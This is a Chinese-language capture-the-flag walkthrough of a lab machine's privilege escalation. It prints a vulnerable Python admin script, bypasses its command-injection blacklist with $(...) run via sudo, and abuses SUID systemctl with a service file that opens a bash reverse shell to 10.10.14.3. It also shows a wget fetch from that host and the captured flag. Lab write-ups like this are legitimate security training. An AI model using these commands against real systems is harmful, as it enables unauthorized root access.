
发现当前用户可以pepper用户身份免密运行/var/www/Admin-Utilities/simpler.py文件。该文件属主为pepper,权限为0744,代码如下:
#!/usr/bin/env python3
from datetime import datetime
import sys
import os
from os import listdir
import re
def show_help():
message='''
********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]
Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP
'''
print(message)
def show_header():
print('''***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ | '_ | |/ _ '__| '_ | | | |
__ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|___|_(_)| .__/ __, |
|_| |_| |___/
@ironhackers.es
***********************************************
''')
def show_statistics():
path = '/home/pepper/Web/Logs/'
print('Statisticsn-----------')
listed_files = listdir(path)
count = len(listed_files)
print('Number of Attackers: ' + str(count))
level_1 = 0
dat = datetime(1, 1, 1)
ip_list = []
reks = []
ip = ''
req = ''
rek = ''
for i in listed_files:
f = open(path + i, 'r')
lines = f.readlines()
level2, rek = get_max_level(lines)
fecha, requ = date_to_num(lines)
ip = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if fecha > dat:
dat = fecha
req = requ
ip2 = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if int(level2) > int(level_1):
level_1 = level2
ip_list = [ip]
reks=[rek]
elif int(level2) == int(level_1):
ip_list.append(ip)
reks.append(rek)
f.close()
print('Most Risky:')
if len(ip_list) > 1:
print('More than 1 ip found')
cont = 0
for i in ip_list:
print(' ' + i + ' - Attack Level : ' + level_1 + ' Request: ' + reks[cont])
cont = cont + 1
print('Most Recent: ' + ip2 + ' --> ' + str(dat) + ' ' + req)
def list_ip():
print('Attackersn-----------')
path = '/home/pepper/Web/Logs/'
listed_files = listdir(path)
for i in listed_files:
f = open(path + i,'r')
lines = f.readlines()
level,req = get_max_level(lines)
print(i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3] + ' - Attack Level : ' + level)
f.close()
def date_to_num(lines):
dat = datetime(1,1,1)
ip = ''
req=''
for i in lines:
if 'Level' in i:
fecha=(i.split(' ')[6] + ' ' + i.split(' ')[7]).split('n')[0]
regex = '(d+)-(.*)-(d+)(.*)'
logEx=re.match(regex, fecha).groups()
mes = to_dict(logEx[1])
fecha = logEx[0] + '-' + mes + '-' + logEx[2] + ' ' + logEx[3]
fecha = datetime.strptime(fecha, '%Y-%m-%d %H:%M:%S')
if fecha > dat:
dat = fecha
req = i.split(' ')[8] + ' ' + i.split(' ')[9] + ' ' + i.split(' ')[10]
return dat, req
def to_dict(name):
month_dict = {'Jan':'01','Feb':'02','Mar':'03','Apr':'04', 'May':'05', 'Jun':'06','Jul':'07','Aug':'08','Sep':'09','Oct':'10','Nov':'11','Dec':'12'}
return month_dict[name]
def get_max_level(lines):
level=0
for j in lines:
if 'Level' in j:
if int(j.split(' ')[4]) > int(level):
level = j.split(' ')[4]
req=j.split(' ')[8] + ' ' + j.split(' ')[9] + ' ' + j.split(' ')[10]
return level, req
def exec_ping():
forbidden = ['&', ';', '-', '`', '||', '|']
command = input('Enter an IP: ')
for i in forbidden:
if i in command:
print('Got you')
exit()
os.system('ping ' + command)
if __name__ == '__main__':
show_header()
if len(sys.argv) != 2:
show_help()
exit()
if sys.argv[1] == '-h' or sys.argv[1] == '--help':
show_help()
exit()
elif sys.argv[1] == '-s':
show_statistics()
exit()
elif sys.argv[1] == '-l':
list_ip()
exit()
elif sys.argv[1] == '-p':
exec_ping()
exit()
else:
show_help()
exit()可以看到只要在脚本后加上-p参数即可调用exec_ping()函数执行命令,对于其恶意字符检查,可以使用如下方法规避(首先创建/tmp/re.sh反弹Shell脚本):
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
sparkle $(/tmp/re.sh)
成功!!
本地信息收集
基本系统信息
进程列表
计划任务列表

环境变量
用户信息

用户家目录
特殊权限文件

开放端口信息

敏感文件权限

经分析研判,发现/bin/systemctl命令具有SUID权限,决定以该命令为入口进行提权。
SUID systemctl提权
首先创建恶意服务配置文件re.service:
[Service]
Type=oneshot
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/5555 0>&1'
[Install]
WantedBy=multi-user.target随后将其下载到靶机的/dev/shm系统物理内存挂载目录下:
wget http://10.10.14.3/re.service
mkdir /dev/shm/evil
cp ./re.service /dev/shm/evil/re.service随后使用systemctl注册并运行恶意服务:
/bin/systemctl link /dev/shm/evil/re.service
/bin/systemctl enable --now /dev/shm/evil/re.service
提权成功!!!!
Flag文件展示
48f41dcba85de2466013bad062c1a750





